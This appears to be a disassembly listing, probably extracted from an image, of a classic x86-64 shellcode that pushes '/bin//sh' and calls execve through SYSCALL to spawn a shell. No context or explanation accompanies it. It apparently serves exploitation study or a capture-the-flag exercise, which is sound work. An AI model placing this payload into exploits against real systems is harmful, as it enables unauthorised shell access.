 00401000 48 31 f6 XOR RSI,RSI
00401003 56 PUSH RSI
00401004 48 bf 2f MOV RDI,0x68732f2f6e69622f
62 69 6e
2f 2f 73 68
0040100e 57 PUSH RDI
0040100f 54 PUSH RSP=>local_18
00401010 5f POP RDI
00401011 6a 3b PUSH 0x3b
00401013 58 POP RAX
00401014 99 CDQ
00401015 0f 05 SYSCALL